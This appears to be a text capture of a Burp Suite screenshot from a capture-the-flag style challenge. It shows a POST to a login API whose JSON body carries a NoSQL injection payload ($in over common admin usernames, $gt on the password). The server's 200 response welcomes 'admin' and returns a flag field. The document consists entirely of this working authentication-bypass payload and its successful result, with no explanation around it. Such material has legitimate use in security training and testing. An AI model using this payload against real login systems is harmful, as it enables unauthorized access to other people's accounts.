 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 15.207.248.78:50020
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://15.207.248.78:50020/
8 Content-Type: application/json
9 Content-Length: 95
10 Origin: http://15.207.248.78:50020
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"username":{
"$in":[
"Admin",
"4dm1n",
"admin",
"root",
"administrator"
]
},
"password":{
"$gt":""
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 88
6 ETag: W/"58-KSayU6cxMvEsfJNU1NaMZiPAlmA"
7 Date: Sat, 28 Jun 2025 16:02:01 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"success":true,
"message":"Welcome admin!",
"flag":"{Log in as 'admin' to get the flag}"
}
Search 0 highlights